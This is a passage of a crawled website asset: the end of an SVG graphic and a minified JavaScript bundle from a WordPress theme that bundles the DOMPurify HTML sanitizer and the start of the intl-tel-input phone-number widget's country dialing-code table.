18.6654 53.6368 18.6695L53.6351 18.9294C53.6723 18.9352 57.1755 19.2852 61.5187 19.3109 61.5336 20.5299 61.5543 21.6977 61.5783 22.7843 55.81 22.8017 51.1292 23.1617 51.0803 23.165V23.4265C51.1283 23.4298 55.8224 23.789 61.6031 23.8047 61.7132 28.0899 61.8663 30.9749 61.8679 31.0196h.2607C62.1319 30.9749 62.2859 28.0899 62.3959 23.8047 68.1799 23.7898 72.8732 23.4298 72.9212 23.4265v-.2607C72.8757 23.1617 68.1932 22.8033 62.4216 22.7851 62.4464 21.6977 62.4663 20.5308 62.482 19.3109 66.8277 19.2861 70.3308 18.936 70.3681 18.9302L70.3664 18.6695C70.3308 18.6654 66.8351 18.3261 62.4928 18.3004 62.501 17.4215 62.506 16.5211 62.506 15.5992 62.506 15.3211 62.5052 15.0505 62.5035 14.7774 68.237 14.7567 72.8773 14.4033 72.9212 14.3992v-.2615H72.9187z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/public/js/app.e4ec1d.js
body_size: 84201
content:
(self.webpackChunk_roots_bud_sage=self.webpackChunk_roots_bud_sage||[]).push([[143],{"../node_modules/dompurify/dist/purify.cjs.js":function(e){"use strict";const{entries:t,setPrototypeOf:i,isFrozen:n,getPrototypeOf:s,getOwnPropertyDescriptor:a}=Object;let{freeze:r,seal:o,create:l}=Object,{apply:c,construct:d}="undefined"!=typeof Reflect&&Reflect;r||(r=function(e){return e}),o||(o=function(e){return e}),c||(c=function(e,t,i){return e.apply(t,i)}),d||(d=function(e,t){return new e(...t)});const u=I(Array.prototype.forEach),h=I(Array.prototype.lastIndexOf),p=I(Array.prototype.pop),m=I(Array.prototype.push),g=I(Array.prototype.splice),f=I(String.prototype.toLowerCase),v=I(String.prototype.toString),y=I(String.prototype.match),b=I(String.prototype.replace),w=I(String.prototype.indexOf),_=I(String.prototype.trim),S=I(Object.prototype.hasOwnProperty),C=I(RegExp.prototype.test),T=(x=TypeError,function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return d(x,t)});var x;function I(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return c(e,t,n)}}function L(e,t){let s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:f;i&&i(e,null);let a=t.length;for(;a--;){let i=t[a];if("string"==typeof i){const e=s(i);e!==i&&(n(t)||(t[a]=e),i=e)}e[i]=!0}return e}function k(e){for(let t=0;t<e.length;t++){S(e,t)||(e[t]=null)}return e}function M(e){const i=l(null);for(const[n,s]of t(e)){S(e,n)&&(Array.isArray(s)?i[n]=k(s):s&&"object"==typeof s&&s.constructor===Object?i[n]=M(s):i[n]=s)}return i}function E(e,t){for(;null!==e;){const i=a(e,t);if(i){if(i.get)return I(i.get);if("function"==typeof i.value)return I(i.value)}e=s(e)}return function(){return null}}const A=r(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),P=r(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),D=r(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),O=r(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),B=r(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),$=r(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),N=r(["#text"]),q=r(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),j=r(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),F=r(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),z=r(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),R=o(/\{\{[\w\W]*|[\w\W]*\}\}/gm),V=o(/<%[\w\W]*|[\w\W]*%>/gm),G=o(/\$\{[\w\W]*/gm),H=o(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=o(/^aria-[\-\w]+$/),W=o(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),U=o(/^(?:\w+script|data):/i),Q=o(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),J=o(/^html$/i),X=o(/^[a-z][.\w]*(-[.\w]+)+$/i);var K=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:Q,CUSTOM_ELEMENT:X,DATA_ATTR:H,DOCTYPE_NAME:J,ERB_EXPR:V,IS_ALLOWED_URI:W,IS_SCRIPT_OR_DATA:U,MUSTACHE_EXPR:R,TMPLIT_EXPR:G});const Z=1,ee=3,te=7,ie=8,ne=9,se=function(){return"undefined"==typeof window?null:window};var ae=function e(){let i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:se();const n=t=>e(t);if(n.version="3.2.6",n.removed=[],!i||!i.document||i.document.nodeType!==ne||!i.Element)return n.isSupported=!1,n;let{document:s}=i;const a=s,o=a.currentScript,{DocumentFragment:c,HTMLTemplateElement:d,Node:x,Element:I,NodeFilter:k,NamedNodeMap:R=i.NamedNodeMap||i.MozNamedAttrMap,HTMLFormElement:V,DOMParser:G,trustedTypes:H}=i,Y=I.prototype,U=E(Y,"cloneNode"),Q=E(Y,"remove"),X=E(Y,"nextSibling"),ae=E(Y,"childNodes"),re=E(Y,"parentNode");if("function"==typeof d){const e=s.createElement("template");e.content&&e.content.ownerDocument&&(s=e.content.ownerDocument)}let oe,le="";const{implementation:ce,createNodeIterator:de,createDocumentFragment:ue,getElementsByTagName:he}=s,{importNode:pe}=a;let me={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};n.isSupported="function"==typeof t&&"function"==typeof re&&ce&&void 0!==ce.createHTMLDocument;const{MUSTACHE_EXPR:ge,ERB_EXPR:fe,TMPLIT_EXPR:ve,DATA_ATTR:ye,ARIA_ATTR:be,IS_SCRIPT_OR_DATA:we,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=K;let{IS_ALLOWED_URI:Ce}=K,Te=null;const xe=L({},[...A,...P,...D,...B,...N]);let Ie=null;const Le=L({},[...q,...j,...F,...z]);let ke=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Me=null,Ee=null,Ae=!0,Pe=!0,De=!1,Oe=!0,Be=!1,$e=!0,Ne=!1,qe=!1,je=!1,Fe=!1,ze=!1,Re=!1,Ve=!0,Ge=!1,He=!0,Ye=!1,We={},Ue=null;const Qe=L({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Je=null;const Xe=L({},["audio","video","img","source","image","track"]);let Ke=null;const Ze=L({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",it="http://www.w3.org/1999/xhtml";let nt=it,st=!1,at=null;const rt=L({},[et,tt,it],v);let ot=L({},["mi","mo","mn","ms","mtext"]),lt=L({},["annotation-xml"]);const ct=L({},["title","style","font","a","script"]);let dt=null;const ut=["application/xhtml+xml","text/html"];let ht=null,pt=null;const mt=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},ft=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!pt||pt!==e){if(e&&"object"==typeof e||(e={}),e=M(e),dt=-1===ut.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,ht="application/xhtml+xml"===dt?v:f,Te=S(e,"ALLOWED_TAGS")?L({},e.ALLOWED_TAGS,ht):xe,Ie=S(e,"ALLOWED_ATTR")?L({},e.ALLOWED_ATTR,ht):Le,at=S(e,"ALLOWED_NAMESPACES")?L({},e.ALLOWED_NAMESPACES,v):rt,Ke=S(e,"ADD_URI_SAFE_ATTR")?L(M(Ze),e.ADD_URI_SAFE_ATTR,ht):Ze,Je=S(e,"ADD_DATA_URI_TAGS")?L(M(Xe),e.ADD_DATA_URI_TAGS,ht):Xe,Ue=S(e,"FORBID_CONTENTS")?L({},e.FORBID_CONTENTS,ht):Qe,Me=S(e,"FORBID_TAGS")?L({},e.FORBID_TAGS,ht):M({}),Ee=S(e,"FORBID_ATTR")?L({},e.FORBID_ATTR,ht):M({}),We=!!S(e,"USE_PROFILES")&&e.USE_PROFILES,Ae=!1!==e.ALLOW_ARIA_ATTR,Pe=!1!==e.ALLOW_DATA_ATTR,De=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Oe=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Be=e.SAFE_FOR_TEMPLATES||!1,$e=!1!==e.SAFE_FOR_XML,Ne=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,ze=e.RETURN_DOM_FRAGMENT||!1,Re=e.RETURN_TRUSTED_TYPE||!1,je=e.FORCE_BODY||!1,Ve=!1!==e.SANITIZE_DOM,Ge=e.SANITIZE_NAMED_PROPS||!1,He=!1!==e.KEEP_CONTENT,Ye=e.IN_PLACE||!1,Ce=e.ALLOWED_URI_REGEXP||W,nt=e.NAMESPACE||it,ot=e.MATHML_TEXT_INTEGRATION_POINTS||ot,lt=e.HTML_INTEGRATION_POINTS||lt,ke=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&gt(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(ke.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&gt(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(ke.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(ke.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Be&&(Pe=!1),ze&&(Fe=!0),We&&(Te=L({},N),Ie=[],!0===We.html&&(L(Te,A),L(Ie,q)),!0===We.svg&&(L(Te,P),L(Ie,j),L(Ie,z)),!0===We.svgFilters&&(L(Te,D),L(Ie,j),L(Ie,z)),!0===We.mathMl&&(L(Te,B),L(Ie,F),L(Ie,z))),e.ADD_TAGS&&(Te===xe&&(Te=M(Te)),L(Te,e.ADD_TAGS,ht)),e.ADD_ATTR&&(Ie===Le&&(Ie=M(Ie)),L(Ie,e.ADD_ATTR,ht)),e.ADD_URI_SAFE_ATTR&&L(Ke,e.ADD_URI_SAFE_ATTR,ht),e.FORBID_CONTENTS&&(Ue===Qe&&(Ue=M(Ue)),L(Ue,e.FORBID_CONTENTS,ht)),He&&(Te["#text"]=!0),Ne&&L(Te,["html","head","body"]),Te.table&&(L(Te,["tbody"]),delete Me.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw T('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw T('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');oe=e.TRUSTED_TYPES_POLICY,le=oe.createHTML("")}else void 0===oe&&(oe=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let i=null;const n="data-tt-policy-suffix";t&&t.hasAttribute(n)&&(i=t.getAttribute(n));const s="dompurify"+(i?"#"+i:"");try{return e.createPolicy(s,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}}(H,o)),null!==oe&&"string"==typeof le&&(le=oe.createHTML(""));r&&r(e),pt=e}},vt=L({},[...P,...D,...O]),yt=L({},[...B,...$]),bt=function(e){m(n.removed,{element:e});try{re(e).removeChild(e)}catch(t){Q(e)}},wt=function(e,t){try{m(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){m(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||ze)try{bt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,i=null;if(je)e="<remove></remove>"+e;else{const t=y(e,/^[\r\n\t ]+/);i=t&&t[0]}"application/xhtml+xml"===dt&&nt===it&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const n=oe?oe.createHTML(e):e;if(nt===it)try{t=(new G).parseFromString(n,dt)}catch(e){}if(!t||!t.documentElement){t=ce.createDocument(nt,"template",null);try{t.documentElement.innerHTML=st?le:n}catch(e){}}const a=t.body||t.documentElement;return e&&i&&a.insertBefore(s.createTextNode(i),a.childNodes[0]||null),nt===it?he.call(t,Ne?"html":"body")[0]:Ne?t.documentElement:a},St=function(e){return de.call(e.ownerDocument||e,e,k.SHOW_ELEMENT|k.SHOW_COMMENT|k.SHOW_TEXT|k.SHOW_PROCESSING_INSTRUCTION|k.SHOW_CDATA_SECTION,null)},Ct=function(e){return e instanceof V&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof R)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Tt=function(e){return"function"==typeof x&&e instanceof x};function xt(e,t,i){u(e,(e=>{e.call(n,t,i,pt)}))}const It=function(e){let t=null;if(xt(me.beforeSanitizeElements,e,null),Ct(e))return bt(e),!0;const i=ht(e.nodeName);if(xt(me.uponSanitizeElement,e,{tagName:i,allowedTags:Te}),$e&&e.hasChildNodes()&&!Tt(e.firstElementChild)&&C(/<[/\w!]/g,e.innerHTML)&&C(/<[/\w!]/g,e.textContent))return bt(e),!0;if(e.nodeType===te)return bt(e),!0;if($e&&e.nodeType===ie&&C(/<[/\w]/g,e.data))return bt(e),!0;if(!Te[i]||Me[i]){if(!Me[i]&&kt(i)){if(ke.tagNameCheck instanceof RegExp&&C(ke.tagNameCheck,i))return!1;if(ke.tagNameCheck instanceof Function&&ke.tagNameCheck(i))return!1}if(He&&!Ue[i]){const t=re(e)||e.parentNode,i=ae(e)||e.childNodes;if(i&&t){for(let n=i.length-1;n>=0;--n){const s=U(i[n],!0);s.__removalCount=(e.__removalCount||0)+1,t.insertBefore(s,X(e))}}}return bt(e),!0}return e instanceof I&&!function(e){let t=re(e);t&&t.tagName||(t={namespaceURI:nt,tagName:"template"});const i=f(e.tagName),n=f(t.tagName);return!!at[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===it?"svg"===i:t.namespaceURI===et?"svg"===i&&("annotation-xml"===n||ot[n]):Boolean(vt[i]):e.namespaceURI===et?t.namespaceURI===it?"math"===i:t.namespaceURI===tt?"math"===i&&lt[n]:Boolean(yt[i]):e.namespaceURI===it?!(t.namespaceURI===tt&&!lt[n])&&!(t.namespaceURI===et&&!ot[n])&&!yt[i]&&(ct[i]||!vt[i]):!("application/xhtml+xml"!==dt||!at[e.namespaceURI]))}(e)?(bt(e),!0):"noscript"!==i&&"noembed"!==i&&"noframes"!==i||!C(/<\/no(script|embed|frames)/i,e.innerHTML)?(Be&&e.nodeType===ee&&(t=e.textContent,u([ge,fe,ve],(e=>{t=b(t,e," ")})),e.textContent!==t&&(m(n.removed,{element:e.cloneNode()}),e.textContent=t)),xt(me.afterSanitizeElements,e,null),!1):(bt(e),!0)},Lt=function(e,t,i){if(Ve&&("id"===t||"name"===t)&&(i in s||i in mt))return!1;if(Pe&&!Ee[t]&&C(ye,t));else if(Ae&&C(be,t));else if(!Ie[t]||Ee[t]){if(!(kt(e)&&(ke.tagNameCheck instanceof RegExp&&C(ke.tagNameCheck,e)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(e))&&(ke.attributeNameCheck instanceof RegExp&&C(ke.attributeNameCheck,t)||ke.attributeNameCheck instanceof Function&&ke.attributeNameCheck(t))||"is"===t&&ke.allowCustomizedBuiltInElements&&(ke.tagNameCheck instanceof RegExp&&C(ke.tagNameCheck,i)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(i))))return!1}else if(Ke[t]);else if(C(Ce,b(i,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==w(i,"data:")||!Je[e]){if(De&&!C(we,b(i,_e,"")));else if(i)return!1}else;return!0},kt=function(e){return"annotation-xml"!==e&&y(e,Se)},Mt=function(e){xt(me.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||Ct(e))return;const i={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Ie,forceKeepAttr:void 0};let s=t.length;for(;s--;){const a=t[s],{name:r,namespaceURI:o,value:l}=a,c=ht(r),d=l;let h="value"===r?d:_(d);if(i.attrName=c,i.attrValue=h,i.keepAttr=!0,i.forceKeepAttr=void 0,xt(me.uponSanitizeAttribute,e,i),h=i.attrValue,!Ge||"id"!==c&&"name"!==c||(wt(r,e),h="user-content-"+h),$e&&C(/((--!?|])>)|<\/(style|title)/i,h)){wt(r,e);continue}if(i.forceKeepAttr)continue;if(!i.keepAttr){wt(r,e);continue}if(!Oe&&C(/\/>/i,h)){wt(r,e);continue}Be&&u([ge,fe,ve],(e=>{h=b(h,e," ")}));const m=ht(e.nodeName);if(Lt(m,c,h)){if(oe&&"object"==typeof H&&"function"==typeof H.getAttributeType)if(o);else switch(H.getAttributeType(m,c)){case"TrustedHTML":h=oe.createHTML(h);break;case"TrustedScriptURL":h=oe.createScriptURL(h)}if(h!==d)try{o?e.setAttributeNS(o,r,h):e.setAttribute(r,h),Ct(e)?bt(e):p(n.removed)}catch(t){wt(r,e)}}else wt(r,e)}xt(me.afterSanitizeAttributes,e,null)},Et=function e(t){let i=null;const n=St(t);for(xt(me.beforeSanitizeShadowDOM,t,null);i=n.nextNode();)xt(me.uponSanitizeShadowNode,i,null),It(i),Mt(i),i.content instanceof c&&e(i.content);xt(me.afterSanitizeShadowDOM,t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null,s=null,r=null,o=null;if(st=!e,st&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Tt(e)){if("function"!=typeof e.toString)throw T("toString is not a function");if("string"!=typeof(e=e.toString()))throw T("dirty is not a string, aborting")}if(!n.isSupported)return e;if(qe||ft(t),n.removed=[],"string"==typeof e&&(Ye=!1),Ye){if(e.nodeName){const t=ht(e.nodeName);if(!Te[t]||Me[t])throw T("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof x)i=_t("\x3c!----\x3e"),s=i.ownerDocument.importNode(e,!0),s.nodeType===Z&&"BODY"===s.nodeName||"HTML"===s.nodeName?i=s:i.appendChild(s);else{if(!Fe&&!Be&&!Ne&&-1===e.indexOf("<"))return oe&&Re?oe.createHTML(e):e;if(i=_t(e),!i)return Fe?null:Re?le:""}i&&je&&bt(i.firstChild);const l=St(Ye?e:i);for(;r=l.nextNode();)It(r),Mt(r),r.content instanceof c&&Et(r.content);if(Ye)return e;if(Fe){if(ze)for(o=ue.call(i.ownerDocument);i.firstChild;)o.appendChild(i.firstChild);else o=i;return(Ie.shadowroot||Ie.shadowrootmode)&&(o=pe.call(a,o,!0)),o}let d=Ne?i.outerHTML:i.innerHTML;return Ne&&Te["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&C(J,i.ownerDocument.doctype.name)&&(d="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+d),Be&&u([ge,fe,ve],(e=>{d=b(d,e," ")})),oe&&Re?oe.createHTML(d):d},n.setConfig=function(){ft(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),qe=!0},n.clearConfig=function(){pt=null,qe=!1},n.isValidAttribute=function(e,t,i){pt||ft({});const n=ht(e),s=ht(t);return Lt(n,s,i)},n.addHook=function(e,t){"function"==typeof t&&m(me[e],t)},n.removeHook=function(e,t){if(void 0!==t){const i=h(me[e],t);return-1===i?void 0:g(me[e],i,1)[0]}return p(me[e])},n.removeHooks=function(e){me[e]=[]},n.removeAllHooks=function(){me={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},n}();e.exports=ae},"../node_modules/intl-tel-input/build/js/intlTelInput.js":function(e){var t;t=()=>(()=>{var e=Object.defineProperty,t=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,n=Object.prototype.hasOwnProperty,s={};((t,i)=>{for(var n in i)e(t,n,{get:i[n],enumerable:!0})})(s,{Iti:()=>y,default:()=>w});var a=[["af","93"],["al","355"],["dz","213"],["as","1",5,["684"]],["ad","376"],["ao","244"],["ai","1",6,["264"]],["ag","1",7,["268"]],["ar","54"],["am","374"],["aw","297"],["ac","247"],["au","61",0],["at","43"],["az","994"],["bs","1",8,["242"]],["bh","973"],["bd","880"],["bb","1",9,["246"]],["by","375"],["be","32"],["bz","501"],["bj","229"],["bm","1",10,["441"]],["bt","975"],["bo","591"],["ba","387"],["bw","267"],["br","55"],["io","246"],["vg","1",11,["284"]],["bn","673"],["bg","359"],["bf","226"],["bi","257"],["kh","855"],["cm","237"],["ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","879","902","905"]],["cv","238"],["bq","599",1,["3","4","7"]],["ky","1",12,["345"]],["cf","236"],["td","235"],["cl","56"],["cn","86"],["cx","61",2,["89164"]],["cc","61",1,["89162"]],["co","57"],["km","269"],["cg","242"],["cd","243"],["ck","682"],["cr","506"],["ci","225"],["hr","385"],["cu","53"],["cw","599",0],["cy","357"],["cz","420"],["dk","45"],["dj","253"],["dm","1",13,["767"]],["do","1",2,["809","829","849"]],["ec","593"],["eg","20"],["sv","503"],["gq","240"],["er","291"],["ee","372"],["sz","268"],["et","251"],["fk","500"],["fo","298"],["fj","679"],["fi","358",0],["fr","33"],["gf","594"],["pf","689"],["ga","241"],["gm","220"],["ge","995"],["de","49"],["gh","233"],["gi","350"],["gr","30"],["gl","299"],["gd","1",14,["473"]],["gp","590",0],["gu","1",15,["671"]],["gt","502"],["gg","44",1,["1481","7781","7839","7911"]],["gn","224"],["gw","245"],["gy","592"],["ht","509"],["hn","504"],["hk","852"],["hu","36"],["is","354"],["in","91"],["id","62"],["ir","98"],["iq","964"],["ie","353"],["im","44",2,["1624","74576","7524","7924","7624"]],["il","972"],["it","39",0],["jm","1",4,["876","658"]],["jp","81"],["je","44",3,["1534","7509","7700","7797","7829","7937"]],["jo","962"],["kz","7",1,["33","7"]],["ke","254"],["ki","686"],["xk","383"],["kw","965"],["kg","996"],["la","856"],["lv","371"],["lb","961"],["ls","266"],["lr","231"],["ly","218"],["li","423"],["lt","370"],["lu","352"],["mo","853"],["mg","261"],["mw","265"],["my","60"],["mv","960"],["ml","223"],["mt","356"],["mh","692"],["mq","596"],["mr","222"],["mu","230"],["yt","262",1,["269","639"]],["mx","52"],["fm","691"],["md","373"],["mc","377"],["mn","976"],["me","382"],["ms","1",16,["664"]],["ma","212",0],["mz","258"],["mm","95"],["na","264"],["nr","674"],["np","977"],["nl","31"],["nc","687"],["nz","64"],["ni","505"],["ne","227"],["ng","234"],["nu","683"],["nf","672"],["kp","850"],["mk","389"],["mp","1",17,["670"]],["no","47",0],["om","968"],["pk","92"],["pw","680"],["ps","970"],["pa","507"],["pg","675"],["py","595"],["pe","51"],["ph","63"],["pl","48"],["pt","351"],["pr","1",3,["787","939"]],["qa","974"],["re","262",0],["ro","40"],["ru","7",0],["rw","250"],["ws","685"],["sm","378"],["st","239"],["sa","966"],["sn","221"],["rs","381"],["sc","248"],["sl","232"],["sg","65"],["sx","1",21,["721"]],["sk","421"],["si","386"],["sb","677"],["so","252"],["za","27"],["kr","82"],["ss","211"],["es","34"],["lk","94"],["bl","590",1],["sh","290"],["kn","1",18,["869"]],["lc","1",19,["758"]],["mf","590",2],["pm","508"],["vc","1",20,["784"]],["sd","249"],["sr","597"],["sj","47",1,["79"]],["se","46"],["ch","41"],["sy","963"],["tw","886"],["tj","992"],["tz","255"],["th","66"],["tl","670"],["tg","228"],["tk","690"],["to","676"],["tt","1",22,["868"]],["tn","216"],["tr","90"],["tm","993"],["tc","1",23,["649"]],["tv","688"],["ug","256"],["ua","380"],["ae","971"],["gb","44",0],["us","1",0],["uy","598"],["vi","1",24,["340"]],["uz","998"],["vu","678"],["va","39",1,["06698"]],["ve","58"],["vn","84"],["wf","681"],["eh","212",1,["5288","5289"]],["ye","967"],["zm","260"],["zw","263"],["ax","358",1,["18"]]],r=[];for(let 